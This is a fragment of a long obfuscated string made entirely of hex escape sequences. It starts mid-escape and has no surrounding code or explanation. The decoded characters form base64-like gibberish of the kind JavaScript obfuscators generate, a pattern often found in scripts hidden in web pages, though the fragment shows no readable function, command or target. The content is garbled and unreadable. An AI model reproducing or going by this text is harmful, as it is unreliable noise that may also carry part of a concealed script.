x33\x72\x36\x6a\x43\x6b\x50\x57\x51\x5a\x64\x4a\x53\x6f\x56\x57\x51\x4e\x64\x51\x4a\x56\x64\x55\x75\x6a\x50\x76\x75\x37\x64\x47\x53\x6f\x72\x65\x6d\x6f\x32\x57\x37\x75\x2f\x57\x37\x68\x64\x50\x6d\x6f\x64\x71\x49\x35\x7a\x64\x48\x2f\x64\x4e\x33\x4f\x4a\x57\x37\x4e\x63\x4b\x77\x68\x63\x52\x38\x6f\x55\x57\x50\x43\x37\x57\x4f\x71\x75\x43\x6d\x6b\x54\x57\x4f\x37\x64\x4b\x38\x6b\x37\x46\x77\x78\x64\x48\x43\x6f\x48\x71\x75\x37\x63\x49\x71\x78\x64\x4f\x38\x6f\x68\x57\x35\x69\x74\x57\x51\x30\x41\x78\x66\x4e\x63\x54\x38\x6f\x4f\x76\x4d\x61\x64\x7a\x38\x6f\x6b\x78\x43\x6f\x59\x6c\x78\x34\x73\x57\x52\x72\x62\x57\x36\x6a\x57\x57\x50\x48\x36\x57\x51\x4b\x4e\x57\x35\x38\x79\x57\x35\x4a\x64\x50\x33\x74\x63\x4b\x6d\x6f\x35\x75\x30\x2f\x63\x51\x38\x6f\x44\x44\x48\x38\x77\x57\x52\x78\x63\x49\x67\x76\x55\x6b\x53\x6b\x6d\x57\x37\x39\x47\x73\x66\x53\x49\x57\x51\x50\x56\x57\x52\x2f\x64\x51\x4b\x70\x63\x52\x47\x4c\x41\x65\x6d\x6b\x79\x57\x35\x6e\x50\x57\x36\x4a\x64\x50\x78\x53\x56\x61\x38\x6f\x61\x57\x35\x57\x43\x57\x52\x6a\x66\x68\x38\x6b\x70\x64\x57\x4b\x42\x57\x37\x64\x64\x47\x43\x6f\x36\x57\x36\x30\x30\x57\x35\x54\x77\x71\x31\x4c\x4a\x57\x51\x74\x64\x53\x64\x37\x63\x4b\x4e\x37\x64\x51\x4d\x4c\x46\x6a\x6d\x6f\x39\x74\x63\x33\x63\x53\x43\x6f\x73\x74\x6d\x6b\x6c\x61\x77\x68\x63\x4b\x53\x6f\x48\x64\x53\x6b\x79\x57\x51\x4c\x59\x75\x49\x58\x58\x57\x52\x61\x35\x42\x43\x6b\x61\x57\x36\x5a\x64\x48\x53\x6f\x49\x66\x48\x61\x6b\x72\x38\x6f\x33\x57\x50\x31\x4d\x57\x34\x4a\x64\x4b\x6d\x6f\x56\x57\x37\x5a\x64\x4b\x43\x6f\x70\x57\x37\x33\x64\x4b\x38\x6f\x2f\x7a\x30\x47\x45\x57\x37\x4a\x64\x4d\x38\x6f\x45\x57\x51\x6e\x63\x57\x51\x52\x64\x55\x43\x6b\x35\x57\x34\x74\x64\x52\x53\x6b\x66\x57\x52\x31\x6b\x43\x33\x52\x64\x54\x6d\x6b\x6d\x73\x4c\x33\x63\x4c\x4b\x71\x30\x57\x35\x4b\x30\x57\x36\x68\x63\x4c\x58\x53\x4c\x75\x59\x78\x64\x55\x53\x6b\x44\x70\x5a\x56\x63\x56\x77\x79\x39\x57\x4f\x74\x63\x51\x38\x6f\x6c\x6f\x6d\x6f\x67\x46\x38\x6b\x63\x78\x6d\x6b\x6b\x44\x38\x6b\x6b\x65\x53\x6f\x4c\x57\x4f\x62\x68\x57\x4f\x66\x46\x70\x62\x70\x64\x51\x74\x57\x77\x43\x5a\x2f\x64\x54\x78\x4a\x64\x51\x74\x58\x31\x57\x34\x37\x63\x4b\x71\x5a\x63\x48\x53\x6b\x2b\x6f\x57\x4a\x63\x4c\x78\x4e\x63\x49\x71\x33\x64\x4b\x32\x37\x64\x52\x6d\x6f\x66\x57\x52\x4c\x36\x6c\x6d\x6f\x73\x57\x35\x7a\x55\x57\x34\x70\x64\x51\x58\x4e\x63\x4f\x38\x6b\x67\x43\x77\x6e\x73\x57\x35\x48\x76\x6a\x58\x66\x6d\x57\x50\x48\x79\x44\x57\x2f\x63\x4e\x65\x6c\x64\x56\x4d\x6e\x58\x61\x49\x2f\x64\x47\x38\x6f\x55\x65\x6d\x6b\x45\x57\x34\x78\x63\x4c\x59\x79\x50\x7a\x4c\x48\x54\x42\x64\x7a\x35\x57\x4f\x43\x59\x57\x37\x52\x63\x51\x61\x76\x41\x46\x6d\x6f\x31\x7a\x4e\x65\x34\x6c\x57\x53\x6b\x57\x52\x4e\x64\x47\x48\x46\x63\x48\x43\x6b\x53\x44\x6d\x6f\x38\x70\x68\x54\x2f\x7a\x6d\x6b\x73\x57\x52\x56\x63\x55\x65\x4a\x64\x52\x68\x33\x64\x4c\x53\x6f\x52\x71\x68\x37\x64\x53\x78\x78\x63\x4d\x38\x6f\x75\x57\x36\x57\x4e\x57\x4f\x5a\x64\x54\x38\x6b\x77\x57\x52\x78\x64\x47\x78\x44\x47\x6b\x43\x6b\x62\x57\x35\x30\x4e\x57\x51\x75\x4c\x79\x4e\x70\x63\x49\x67\x65\x55\x74\x43\x6b\x39\x57\x4f\x42\x63\x50\x75\x64\x64\x4e\x74\x66\x45\x57\x35\x70\x64\x51\x76\x4c\x4f\x42\x38\x6f\x30\x57\x37\x2f\x64\x48\x67\x66\x4e\x70\x43\x6b\x30\x79\x72\x64\x63\x4f\x6d\x6f\x6d\x57\x36\x37\x64\x49\x71\x78\x64\x4f\x43\x6f\x69\x41\x43\x6f\x4a\x57\x37\x62\x48\x6a\x68\x68\x64\x51\x53\x6f\x6f\x57\x37\x56\x64\x4b\x43\x6b\x71\x6a\x74\x6e\x71\x57\x51\x5a\x64\x56\x43\x6b\x54\x70\x4a\x57\x73\x69\x75\x79\x6a\x57\x52\x74\x63\x56\x77\x79\x2b\x57\x34\x2f\x63\x4b\x73\x33\x64\x55\x75\x42\x64\x49\x43\x6b\x44\x57\x52\x74\x63\x53\x5a\x6c\x64\x55\x6d\x6f\x72\x6b\x47\x4e\x64\x48\x47\x62\x53\x57\x35\x78\x64\x4a\x38\x6b\x47\x46\x48\x4f\x5a\x57\x4f\x53\x6f\x57\x35\x78\x64\x4c\x57\x46\x64\x4f\x73\x6a\x6b\x57\x52\x70\x64\x49\x74\x4c\x45\x57\x50\x2f\x64\x4a\x30\x4c\x34\x65\x43\x6f\x6b\x6a\x6d\x6f\x69\x43\x32\x4f\x57\x74\x43\x6b\x75\x42\x74\x46\x64\x4f\x4b\x65\x55\x57\x34\x5a\x64\x56\x57\x78\x63\x4e\x38\x6b\x78\x57\x35\x33\x64\x4a\x43\x6f\x32\x44\x53\x6b\x4e\x57\x35\x4a\x63\x56\x38\x6f\x4f\x45\x6d\x6f\x51\x46\x6d\x6f\x47\x65\x6d\x6b\x72\x69\x38\x6f\x6f\x57\x36\x68\x64\x53\x6d\x6f\x71\x57\x51\x75\x31\x57\x51\x39\x72\x57\x4f\x70\x64\x4f\x30\x42\x63\x52\x38\x6b\x2b\x78\x58\x4c\x4b\x71\x62\x42\x64\x53\x53\x6f\x59\x41\x31\x2f\x64\x51\x30\x78\x64\x55\x68\x2f\x64\x4c\x43\x6b\x7a\x63\x72\x6d\x56\x62\x67\x56\x64\x4d\x43\x6f\x5a\x6b\x48\x6e\x79\x57\x51\x61\x35\x6f\x4c\x64\x64\x47\x6d\x6f\x68\x57\x35\x76\x7a\x63\x63\x33\x63\x4c\x53\x6b\x55\x57\x52\x54\x4c\x57\x51\x33\x63\x53\x43\x6f\x55\x63\x38\x6b\x75\x57\x34\x52\x64\x54\x78\x4a\x63\x4a\x4c\x64\x63\x4f\x59\x42\x63\x50\x72\x70\x63\x4b\x59\x70\x64\x4d\x38\x6b\x68\x57\x34\x52\x64\x48\x65\x56\x63\x4d\x6d\x6f\x6c\x76\x38\x6b\x59\x57\x34\x62\x76\x57\x52\x70\x63\x52\x4c\x66\x52\x6c\x43\x6b\x47\x41\x31\x71\x30\x70\x49\x5a\x64\x49\x73\x50\x50\x57\x35\x46\x63\x55\x6d\x6b\x61\x57\x37\x6d\x4a\x57\x52\x7a\x63\x57\x51\x69\x7a\x57\x37\x5a\x64\x4b\x57\x7a\x4e\x46\x75\x78\x63\x4c\x53\x6b\x4a\x57\x51\x62\x7a\x71\x6d\x6f\x6e\x66\x43\x6f\x68\x57\x50\x7a\x6b\x76\x53\x6b\x35\x75\x67\x74\x64\x55\x72\x6c\x63\x4c\x38\x6f\x6d\x67\x66\x72\x36\x57\x35\x31\x34\x57\x37\x7a\x6a\x57\x51\x37\x64\x4e\x38\x6b\x63\x57\x35\x30\x56\x57\x34\x69\x37\x57\x34\x68\x64\x56\x64\x48\x65\x6c\x76\x2f\x64\x4e\x53\x6f\x47\x57\x36\x74\x63\x4e\x6d\x6f\x32\x72\x62\x37\x63\x54\x77\x56\x64\x53\x4d\x71\x73\x46\x6d\x6b\x46\x57\x4f\x56\x63\x50\x38\x6f\x78\x6e\x43\x6f\x52\x42\x76\x6a\x6c\x57\x51\x48\x71\x57\x36\x74\x64\x4c\x43\x6f\x2b\x57\x4f\x68\x64\x51\x6d\x6b\x30\x57\x50\x70\x63\x47\x32\x31\x49\x57\x4f\x47\x6d\x57\x50\x70\x64\x54\x59\x76\x6d\x6c\x53\x6b\x66\x43\x53\x6b\x4f\x6f\x38\x6b\x2b\x57\x4f\x34\x34\x57\x50\x6d\x63\x61\x43\x6f\x61\x57\x50\x53\x2b\x6f\x47\x4a\x63\x4a\x48\x44\x63\x41\x38\x6f\x56\x57\x34\x74\x64\x51\x67\x64\x63\x51\x33\x66\x33\x57\x36\x69\x6c\x57\x34\x78\x63\x4f\x53\x6b\x74\x57\x52\x56\x64\x49\x64\x4f\x62\x57\x52\x7a\x33\x57\x36\x64\x64\x47\x76\x4c\x73\x57\x50\x56\x63\x4b\x43\x6f\x43\x67\x47\x4e\x64\x56\x5a\x74\x63\x4e\x63\x37\x64\x56\x43\x6f\x35\x57\x52\x70\x63\x4e\x43\x6f\x50\x7a\x48\x65\x64\x57\x35\x38\x68\x35\x50\x73\x62\x35\x6c\x55\x6b\x35\x6c\x36\x4f\x35\x4f\x4d\x52\x42\x4b\x4a\x64\x56\x32\x38\x72\x57\x51\x6c\x64\x52\x5a\x69\x73\x43\x38\x6f\x4d\x57\x50\x46\x63\x53\x49\x4a\x64\x53\x33\x4f\x6d\x57\x36\x56\x64\x50\x38\x6b\x31\x65\x4c\x6a\x75\x45\x6d\x6f\x51\x65\x77\x52\x64\x4a\x64\x57\x6e\x69\x68\x35\x49\x62\x6d\x6b\x65\x41\x33\x46\x64\x51\x45\x49\x54\x4a\x55\x45\x2f\x54\x2b\x77\x53\x56\x6f\x45\x49\x4b\x55\x73\x2f\x48\x2b\x41\x6c\x4f\x55\x41\x76\x4c\x2b\x41\x67\x52\x45\x41\x75\x48\x2b\x73\x34\x4e\x6f\x2b\x2f\x54\x55\x45\x4a\x53\x45\x73\x39\x4e\x45\x41\x76\x4b\x2b\x73\x37\x54\x6f\x77\x55\x50\x45\x77\x66\x4c\x53\x6f\x6f\x6f\x53\x6b\x4b\x6b\x6d\x6f\x67\x68\x57\x38\x31\x6d\x6d\x6f\x38\x61\x38\x6b\x55\x57\x51\x5a\x64\x55\x77\x33\x64\x51\x38\x6b\x4e\x78\x30\x68\x63\x55\x73\x6a\x56\x57\x36\x46\x64\x55\x74\x58\x50\x57\x50\x48\x30\x57\x50\x37\x63\x47\x65\x35\x43\x69\x6d\x6b\x2b\x57\x50\x75\x68\x57\x50\x56\x63\x4f\x43\x6f\x33\x64\x30\x74\x63\x4c\x6d\x6b\x62\x57\x36\x6e\x77\x57\x35\x46\x64\x55\x6d\x6f\x38\x57\x4f\x5a\x64\x47\x43\x6b\x37\x78\x6d\x6f\x65\x45\x62\x56\x64\x4f\x6d\x6b\x54\x57\x37\x74\x63\x55\x6d\x6b\x6e\x73\x61\x72\x64\x64\x57\x6d\x57\x6a\x64\x46\x63\x49\x53\x6f\x4d\x73\x43\x6f\x6a\x57\x52\x58\x75\x57\x36\x39\x41\x57\x4f\x5a\x63\x4c\x61\x30\x78\x68\x49\x33\x63\x48\x61\x2f\x63\x54\x53\x6f\x63\x57\x34\x68\x63\x4d\x62\x6d\x75\x57\x37\x78\x64\x50\x68\x5a\x64\x54\x68\x61\x33\x57\x52\x74\x64\x50\x65\x46\x64\x4d\x53\x6f\x34\x57\x35\x6a\x7a\x57\x37\x57\x4e\x57\x51\x74\x64\x4b\x63\x4a\x63\x4f\x53\x6f\x4e\x41\x6d\x6b\x52\x57\x4f\x2f\x64\x54\x6d\x6b\x71\x57\x50\x33\x63\x4b\x53\x6f\x58\x62\x57\x78\x63\x52\x43\x6b\x74\x57\x51\x46\x63\x53\x43\x6b\x67\x57\x51\x4f\x4c\x44\x67\x64\x63\x55\x68\x6c\x64\x52\x61\x39\x58\x64\x53\x6b\x4c\x57\x37\x4c\x46\x57\x52\x4e\x63\x52\x38\x6b\x6f\x70\x6d\x6f\x66\x57\x35\x61\x65\x57\x36\x74\x64\x51\x38\x6f\x51\x6f\x4e\x53\x2f\x6b\x58\x5a\x63\x51\x72\x66\x6a\x57\x52\x71\x39\x57\x36\x6c\x63\x53\x43\x6b\x51\x57\x34\x5a\x64\x4f\x6d\x6f\x32\x62\x53\x6f\x4d\x57\x51\x71\x55\x68\x73\x5a\x64\x55\x71\x43\x56\x57\x50\x4f\x6b\x63\x31\x57\x71\x57\x37\x2f\x63\x54\x76\x47\x44\x57\x52\x64\x63\x47\x6d\x6b\x5a\x57\x52\x6d\x69\x6f\x43\x6f\x70\x57\x37\x48\x75\x74\x30\x4a\x64\x56\x58\x56\x64\x4b\x53\x6b\x6a\x6e\x57\x54\x37\x66\x53\x6b\x70\x57\x52\x4f\x35\x72\x6d\x6f\x49\x6e\x4d\x6e\x61\x57\x4f\x2f\x64\x4c\x43\x6f\x77\x57\x35\x65\x2f\x79\x6d\x6f\x6a\x57\x52\x38\x6d\x57\x4f\x6c\x63\x50\x65\x62\x78\x72\x49\x74\x63\x54\x38\x6b\x53\x62\x6d\x6b\x73\x57\x51\x31\x6c\x70\x73\x6e\x47\x57\x52\x48\x31\x73\x68\x4a\x63\x47\x6d\x6f\x35\x57\x4f\x48\x53\x57\x51\x78\x63\x4b\x43\x6b\x33\x57\x36\x46\x63\x49\x43\x6f\x43\x57\x34\x56\x63\x4a\x53\x6f\x4d\x57\x51\x42\x64\x55\x53\x6f\x65\x64\x30\x64\x64\x56\x53\x6f\x75\x6d\x53\x6f\x51\x57\x50\x68\x64\x4f\x43\x6b\x2f\x57\x34\x34\x67\x76\x77\x33\x63\x47\x47\x74\x64\x48\x4b\x42\x63\x53\x71\x50\x39\x64\x74\x72\x54\x71\x75\x4a\x63\x4f\x78\x64\x63\x4b\x6d\x6b\x74\x57\x34\x6e\x47\x57\x34\x79\x57\x57\x35\x69\x4d\x73\x61\x74\x63\x52\x61\x4e\x63\x4c\x38\x6f\x64\x57\x37\x6d\x6d\x57\x4f\x4c\x58\x57\x36\x4e\x64\x4c\x4c\x70\x64\x4d\x38\x6b\x74\x6d\x64\x72\x33\x6e\x59\x78\x63\x56\x32\x7a\x68\x57\x51\x68\x64\x4d\x61\x39\x76\x57\x52\x64\x63\x55\x57\x33\x64\x4d\x43\x6f\x47\x57\x36\x46\x64\x4c\x53\x6f\x63\x66\x38\x6f\x78\x43\x6d\x6f\x62\x57\x51\x65\x38\x57\x36\x75\x6a\x57\x51\x46\x64\x54\x6d\x6b\x2b\x57\x36\x68\x63\x53\x38\x6b\x72\x57\x51\x70\x63\x4c\x4a\x71\x73\x57\x51\x76\x49\x57\x52\x4b\x72\x57\x34\x78\x63\x47\x43\x6b\x30\x64\x75\x30\x5a\x6e\x43\x6b\x4d\x57\x51\x74\x63\x4e\x58\x72\x39\x6b\x6d\x6b\x79\x65\x53\x6b\x56\x67\x6d\x6f\x42\x61\x6d\x6b\x48\x57\x37\x48\x43\x76\x48\x52\x63\x50\x43\x6f\x57\x57\x34\x54\x34\x6f\x47\x53\x4c\x57\x52\x4f\x61\x61\x53\x6b\x41\x69\x53\x6f\x46\x78\x38\x6b\x55\x75\x38\x6b\x71\x57\x51\x48\x2f\x79\x63\x64\x64\x50\x4d\x42\x64\x4d\x43\x6b\x61\x57\x52\x52\x63\x4b\x53\x6f\x43\x68\x4b\x35\x6e\x6a\x38\x6b\x54\x6f\x77\x65\x6a\x57\x34\x76\x4f\x45\x74\x5a\x63\x49\x53\x6b\x53\x41\x53\x6f\x79\x72\x74\x61\x53\x57\x36\x57\x38\x42\x4d\x6c\x63\x55\x53\x6b\x6b\x57\x37\x64\x64\x4a\x72\x6c\x63\x50\x62\x78\x63\x47\x47\x57\x30\x57\x36\x4b\x53\x57\x36\x39\x32\x62\x58\x4e\x63\x4f\x76\x70\x64\x4a\x53\x6f\x41\x64\x38\x6f\x69\x62\x4e\x4b\x63\x72\x75\x56\x64\x4a\x6d\x6b\x37\x57\x36\x58\x42\x57\x52\x6e\x6c\x61\x38\x6b\x31\x57\x50\x33\x63\x50\x6d\x6f\x50\x63\x43\x6f\x46\x68\x53\x6f\x38\x44\x32\x43\x39\x57\x51\x76\x4a\x77\x43\x6f\x6f\x6a\x65\x69\x73\x57\x37\x66\x6a\x44\x6d\x6b\x55\x6c\x62\x56\x64\x4e\x43\x6f\x55\x57\x36\x62\x49\x79\x73\x4f\x77\x57\x35\x4f\x61\x57\x34\x76\x6e\x57\x51\x61\x44\x57\x52\x46\x63\x52\x63\x52\x63\x47\x6d\x6f\x39\x65\x43\x6b\x66\x57\x51\x75\x41\x57\x37\x4a\x63\x4e\x30\x70\x63\x4f\x2b\x73\x35\x54\x45\x45\x50\x49\x6f\x77\x6e\x49\x6f\x73\x2f\x4b\x38\x6f\x61\x57\x36\x42\x64\x54\x64\x75\x30\x57\x34\x31\x77\x6c\x65\x7a\x57\x57\x4f\x6c\x64\x4b\x53\x6f\x51\x57\x51\x4e\x64\x49\x43\x6b\x33\x57\x51\x65\x58\x57\x35\x70\x64\x50\x53\x6b\x37\x57\x35\x33\x64\x4e\x53\x6b\x52\x57\x52\x33\x64\x55\x63\x57\x33\x57\x35\x6c\x63\x4a\x47\x4f\x48\x57\x35\x39\x4a\x57\x35\x69\x37\x57\x36\x2f\x63\x4c\x2b\x77\x4b\x49\x6f\x73\x37\x4f\x45\x77\x54\x49\x2b\x41\x78\x50\x6f\x77\x70\x52\x6f\x73\x38\x51\x2b\x2b\x39\x4c\x2b\x41\x6d\x48\x45\x4d\x51\x4c\x45\x77\x7a\x4c\x2b\x4d\x42\x51\x2b\x77\x33\x53\x55\x73\x2b\x50\x55\x41\x76\x51\x45\x45\x6f\x4d\x43\x6b\x66\x57\x36\x7a\x36\x57\x34\x71\x43\x74\x38\x6b\x4f\x57\x34\x56\x63\x53\x43\x6f\x4d\x57\x51\x71\x65\x57\x34\x70\x63\x47\x6d\x6b\x53\x57\x35\x6c\x63\x51\x43\x6f\x6d\x6c\x4b\x35\x4f\x71\x6d\x6f\x79\x57\x37\x6e\x7a\x57\x34\x78\x63\x4d\x53\x6f\x45\x57\x35\x6d\x52\x57\x52\x47\x61\x57\x35\x6c\x64\x56\x38\x6f\x70\x57\x50\x48\x47\x57\x52\x4a\x63\x48\x6d\x6f\x52\x57\x50\x57\x6b\x57\x35\x46\x64\x48\x4e\x78\x64\x54\x67\x39\x33\x57\x35\x69\x63\x57\x36\x4c\x77\x57\x37\x56\x64\x55\x38\x6f\x49\x57\x36\x47\x79\x57\x34\x58\x4b\x57\x50\x43\x4a\x57\x36\x74\x64\x55\x38\x6f\x39\x57\x37\x61\x77\x57\x37\x38\x59\x57\x51\x38\x64\x57\x34\x39\x2f\x57\x52\x50\x35\x74\x53\x6b\x63\x57\x35\x56\x64\x4d\x59\x50\x48\x57\x52\x6d\x50\x73\x53\x6b\x5a\x77\x38\x6b\x2f\x68\x6d\x6f\x71\x57\x50\x37\x63\x54\x65\x68\x63\x4c\x65\x57\x64\x6c\x6d\x6f\x78\x65\x43\x6b\x61\x57\x37\x70\x63\x51\x47\x52\x64\x4b\x53\x6f\x57\x46\x38\x6b\x6a\x6d\x43\x6b\x6f\x57\x51\x4c\x54\x57\x4f\x61\x61\x6f\x47\x70\x64\x55\x38\x6f\x4b\x57\x37\x62\x49\x6c\x4a\x42\x63\x4d\x43\x6f\x62\x57\x34\x75\x62\x57\x35\x4e\x64\x56\x43\x6b\x2b\x71\x57\x2f\x64\x47\x71\x54\x2b\x57\x52\x44\x59\x57\x52\x46\x64\x4c\x38\x6f\x67\x57\x36\x58\x61\x6f\x43\x6f\x4a\x69\x77\x46\x63\x54\x38\x6b\x43\x75\x38\x6f\x4e\x6b\x43\x6f\x72\x41\x38\x6f\x2b\x78\x48\x6e\x2f\x57\x34\x46\x63\x50\x38\x6f\x6e\x46\x59\x61\x79\x57\x35\x4a\x63\x4c\x75\x61\x6d\x57\x4f\x4a\x64\x54\x6d\x6f\x54\x72\x53\x6b\x37\x69\x4e\x46\x63\x49\x38\x6f\x52\x67\x43\x6f\x52\x57\x51\x31\x31\x57\x37\x42\x64\x51\x4e\x2f\x64\x50\x62\x78\x64\x4f\x66\x43\x56\x66\x58\x6e\x7a\x57\x36\x42\x64\x47\x31\x33\x64\x48\x47\x6c\x64\x48\x53\x6b\x68\x7a\x53\x6f\x4b\x72\x66\x2f\x64\x4f\x78\x72\x59\x6f\x4b\x76\x67\x70\x66\x68\x64\x48\x53\x6b\x79\x57\x35\x38\x34\x71\x4e\x33\x64\x4d\x53\x6f\x74\x6e\x43\x6b\x37\x57\x50\x53\x6a\x75\x53\x6b\x62\x57\x51\x74\x63\x4c\x4d\x34\x76\x44\x4b\x33\x63\x51\x4b\x78\x64\x4c\x62\x56\x64\x56\x38\x6b\x35\x57\x36\x48\x76\x6d\x73\x70\x63\x54\x58\x78\x64\x51\x49\x4e\x64\x4d\x38\x6f\x43\x57\x35\x75\x30\x57\x52\x62\x79\x57\x37\x72\x6c\x57\x51\x4c\x41\x6e\x6d\x6f\x50\x75\x57\x37\x63\x51\x31\x34\x63\x57\x52\x74\x63\x50\x4b\x34\x76\x70\x53\x6f\x36\x6d\x76\x78\x64\x4b\x53\x6b\x5a\x44\x38\x6b\x32\x57\x50\x74\x64\x49\x58\x43\x72\x66\x59\x39\x62\x57\x50\x65\x75\x57\x34\x79\x53\x6a\x53\x6f\x51\x76\x38\x6b\x4d\x57\x50\x68\x63\x56\x6d\x6b\x2b\x6d\x49\x35\x43\x57\x36\x42\x64\x4b\x43\x6f\x73\x76\x4e\x56\x63\x55\x43\x6b\x6c\x57\x51\x78\x63\x4f\x53\x6b\x4d\x43\x4d\x66\x65\x6b\x53\x6f\x61\x6f\x43\x6f\x67\x57\x35\x43\x6c\x57\x51\x68\x64\x49\x43\x6b\x56\x57\x37\x70\x63\x51\x74\x53\x31\x57\x34\x64\x64\x54\x61\x6e\x69\x57\x51\x2f\x64\x4f\x31\x56\x64\x4c\x43\x6f\x52\x57\x36\x54\x42\x6f\x38\x6b\x56\x6e\x43\x6b\x33\x46\x43\x6f\x65\x57\x34\x56\x63\x4a\x49\x37\x64\x47\x53\x6b\x36\x6a\x53\x6f\x61\x57\x36\x52\x64\x4e\x64\x46\x63\x4f\x48\x57\x4f\x57\x50\x72\x38\x45\x64\x76\x74\x66\x53\x6b\x78\x57\x4f\x68\x64\x4a\x6d\x6b\x75\x67\x53\x6b\x4c\x43\x64\x5a\x64\x50\x4e\x57\x62\x64\x53\x6b\x63\x6b\x53\x6f\x56\x64\x4c\x66\x68\x69\x43\x6b\x6e\x6e\x47\x46\x63\x4a\x75\x4a\x63\x4e\x72\x79\x61\x57\x51\x35\x55\x57\x51\x52\x63\x4f\x43\x6b\x53\x41\x38\x6f\x35\x6c\x53\x6f\x41\x57\x4f\x65\x32\x79\x71\x35\x78\x57\x34\x4c\x64\x57\x51\x79\x39\x43\x6d\x6f\x65\x79\x43\x6b\x2f\x67\x38\x6b\x79\x57\x51\x31\x65\x64\x6d\x6f\x33\x57\x52\x2f\x63\x51\x32\x6d\x62\x41\x43\x6b\x5a\x6f\x43\x6f\x79\x77\x38\x6b\x76\x57\x51\x39\x31\x65\x63\x65\x6f\x57\x4f\x64\x63\x47\x64\x4e\x63\x54\x43\x6b\x78\x57\x4f\x6c\x64\x48\x38\x6f\x52\x57\x52\x33\x63\x55\x77\x31\x51\x57\x34\x50\x68\x57\x52\x70\x64\x47\x43\x6b\x4e\x57\x36\x46\x63\x4b\x38\x6f\x2f\x69\x6d\x6f\x6c\x57\x51\x70\x64\x4b\x77\x35\x36\x57\x51\x42\x64\x49\x43\x6f\x67\x71\x76\x6c\x63\x4e\x43\x6b\x46\x69\x6d\x6f\x6c\x57\x36\x47\x35\x79\x4e\x72\x4b\x7a\x65\x62\x55\x6d\x38\x6f\x4d\x57\x37\x79\x30\x76\x61\x6e\x5a\x57\x52\x72\x49\x57\x36\x42\x63\x52\x53\x6b\x35\x57\x51\x57\x59\x57\x4f\x50\x37\x57\x51\x4b\x6f\x57\x50\x79\x48\x41\x53\x6f\x68\x57\x37\x2f\x63\x4f\x78\x4b\x6a\x6b\x53\x6f\x62\x6c\x61\x74\x64\x4e\x63\x4a\x63\x48\x53\x6f\x53\x65\x33\x2f\x63\x54\x32\x35\x71\x57\x4f\x33\x64\x4c\x67\x48\x2f\x43\x6d\x6f\x2f\x6d\x75\x4a\x64\x51\x38\x6f\x41\x66\x38\x6b\x7a\x57\x50\x4a\x63\x52\x4a\x31\x6f\x57\x4f\x74\x64\x50\x31\x44\x6b\x71\x59\x6d\x30\x73\x6d\x6f\x62\x57\x51\x37\x63\x4e\x6d\x6b\x55\x6b\x53\x6b\x36\x57\x52\x74\x64\x4a\x53\x6f\x38\x57\x4f\x64\x63\x54\x68\x34\x36\x75\x53\x6b\x4e\x57\x35\x70\x63\x50\x5a\x6c\x64\x4e\x53\x6b\x35\x57\x4f\x42\x64\x50\x38\x6b\x2f\x57\x34\x33\x64\x48\x33\x61\x54\x57\x37\x42\x64\x50\x31\x37\x64\x54\x53\x6b\x35\x65\x53\x6b\x71\x57\x50\x65\x73\x72\x63\x78\x64\x56\x74\x52\x63\x4c\x62\x62\x2b\x57\x50\x78\x64\x47\x76\x68\x63\x4f\x65\x72\x4b\x57\x37\x46\x63\x50\x43\x6f\x62\x74\x33\x38\x69\x57\x34\x52\x64\x49\x66\x6c\x63\x4f\x65\x6c\x64\x49\x38\x6f\x54\x70\x73\x42\x63\x4a\x4e\x37\x63\x4a\x75\x4f\x30\x78\x61\x6e\x39\x57\x34\x56\x64\x4b\x4b\x46\x63\x54\x75\x34\x39\x35\x50\x49\x49\x36\x69\x6f\x44\x35\x79\x4d\x46\x35\x79\x45\x2f\x78\x72\x34\x31\x43\x72\x2f\x64\x54\x53\x6b\x76\x74\x58\x4a\x64\x48\x5a\x34\x68\x44\x72\x2f\x64\x4b\x43\x6f\x37\x57\x50\x4e\x64\x55\x63\x68\x63\x49\x6d\x6f\x68\x66\x66\x7a\x6b\x57\x37\x48\x77\x57\x4f\x2f\x64\x4c\x49\x4c\x4a\x66\x38\x6b\x53\x57\x34\x37\x64\x53\x61\x2f\x64\x48\x43\x6f\x4c\x57\x52\x62\x63\x57\x37\x64\x4f\x56\x51\x70\x4c\x49\x37\x2f\x4c\x48\x50\x5a\x4b\x56\x50\x6c\x4c\x4b\x6b\x74\x4d\x4c\x41\x2f\x4d\x4a\x51\x78\x4c\x49\x52\x46\x4d\x4e\x69\x56\x4c\x49\x50\x33\x4f\x47\x6b\x6d\x70\x57\x36\x4f\x65\x41\x43\x6b\x79\x6e\x43\x6b\x71\x57\x4f\x30\x62\x41\x33\x61\x36\x6a\x6d\x6f\x72\x67\x4b\x2f\x64\x54\x43\x6f\x74\x57\x50\x31\x6f\x63\x59\x74\x63\x50\x53\x6b\x52\x57\x4f\x4c\x32\x45\x43\x6b\x56\x57\x37\x58\x66\x67\x38\x6b\x69\x57\x36\x65\x2f\x57\x35\x2f\x63\x54\x53\x6f\x53\x57\x50\x62\x51\x63\x32\x43\x68\x57\x4f\x33\x64\x49\x47\x70\x64\x52\x6d\x6b\x6a\x57\x50\x44\x5a\x57\x34\x5a\x64\x4d\x6d\x6f\x34\x67\x53\x6b\x58\x43\x4e\x6c\x63\x55\x74\x5a\x64\x54\x78\x70\x63\x56\x59\x34\x56\x45\x53\x6b\x67\x57\x4f\x6d\x46\x6f\x30\x47\x45\x57\x34\x6e\x76\x57\x34\x70\x64\x48\x43\x6b\x48\x44\x71\x37\x63\x4d\x48\x70\x63\x47\x43\x6b\x76\x57\x51\x61\x45\x68\x62\x37\x64\x49\x43\x6f\x4b\x57\x4f\x6a\x35\x57\x50\x76\x6f\x57\x4f\x69\x59\x57\x34\x68\x64\x54\x74\x75\x46\x57\x36\x42\x63\x4e\x53\x6b\x65\x57\x50\x4a\x63\x47\x43\x6b\x7a\x65\x58\x74\x63\x51\x38\x6f\x4d\x46\x38\x6f\x52\x57\x36\x42\x64\x54\x6d\x6b\x6e\x57\x52\x65\x6f\x57\x51\x52\x63\x49\x43\x6f\x79\x57\x52\x76\x35\x57\x51\x68\x64\x4c\x59\x72\x71\x57\x36\x34\x72\x57\x4f\x7a\x32\x57\x36\x69\x4c\x57\x52\x48\x44\x57\x36\x4e\x63\x50\x43\x6b\x38\x41\x58\x33\x63\x52\x6d\x6b\x2f\x45\x32\x6c\x64\x4b\x53\x6f\x4d\x57\x36\x34\x66\x57\x37\x48\x46\x57\x51\x62\x5a\x57\x52\x34\x65\x57\x51\x31\x2f\x62\x33\x5a\x63\x54\x6d\x6f\x49\x57\x52\x5a\x63\x52\x38\x6b\x38\x6d\x5a\x33\x64\x52\x64\x4a\x64\x4a\x65\x4f\x39\x57\x51\x4e\x63\x51\x38\x6f\x71\x57\x37\x33\x64\x47\x53\x6b\x56\x57\x51\x50\x47\x41\x38\x6b\x68\x57\x34\x6c\x63\x47\x43\x6f